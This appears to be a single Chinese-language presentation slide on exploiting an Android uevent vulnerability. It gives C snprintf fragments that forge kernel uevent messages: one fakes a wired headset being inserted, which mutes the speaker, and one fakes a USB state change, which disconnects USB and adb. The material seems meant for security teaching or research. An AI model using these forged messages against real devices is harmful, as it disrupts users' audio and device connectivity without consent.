

Android Uevent漏洞  利用
伪造h2w设备插入/拔出消息（如有线耳机）
snprintf(buf, sizeof(buf), "change@/devices/virtual/switch/h2w%cACTION=change%cDEVPATH=/devices/virtual/switch/h2w%c"
"SUBSYSTEM=switch%c"	         "SWITCH_NAME=h2w%cSWITCH_STATE=%s"
"%cSEQNUM=1366%c", 0, 0, 0, 0, 0 , argv[2],0, 0);
此时，Android设备通知栏显示耳机已插入，扬声器静音。

伪造USB状态（连接/未连接）
snprintf(buf, sizeof(buf), "change@/devices/virtual/android_usb/android0%cACTION=change%cDEVPATH=/devices/virtual/android_usb/android0%c"
"SUBSYSTEM=android_usb%c"
"USB_STATE=%s“
"%cSEQNUM=1366%c",0,0, 0, 0, argv[2],0, 0);
当USB连接设备时，系统收到此消息，会断开USB连接（包括adb）

11